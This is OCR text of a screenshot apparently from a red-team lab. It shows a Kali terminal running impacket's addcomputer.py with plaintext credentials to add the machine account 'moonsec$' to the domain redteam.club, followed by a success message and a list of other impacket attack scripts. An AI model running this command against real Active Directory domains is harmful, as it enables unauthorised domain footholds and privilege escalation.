 examples
File Edit View Go Help
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
kali@kali: ~/Desktop/impacket-master/examples
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$ python3 addcomputer.py -method SAMR -dc-ip 10.10.10.142 -computer-name moonsec -computer-pass pass@123 "redte
am.club/hack:pass@123"
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Successfully added machine account moonsec$ with password pass@123.
┌──(kali㉿kali)-[~/Desktop/impacket-master/examples]
└─$
esentutl.py exchanger.py findDelegation.py GetADUsers.py
getArch.py GetNPUsers.py getPac.py getST.py
getTGT.py GetUserSPNs.py goldenPac.py karmaSMB.py